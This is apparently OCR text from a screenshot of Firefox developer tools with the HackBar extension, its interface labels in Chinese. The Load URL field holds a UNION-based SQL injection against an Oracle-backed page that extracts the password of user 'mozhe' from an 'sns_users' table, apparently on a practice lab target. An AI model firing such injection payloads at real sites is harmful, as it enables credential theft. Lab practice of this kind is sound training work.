 f59a8b13e31e1fb6981e256d2771be61
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://219.153.49.228:43767/new_list.php?id=1 union select (select USER_PWD from "sns_users" where USER_NAME='mozhe' and rownum=1),null from dual
Split URL
Execute
Post data Referer User Agent Cookies Clear All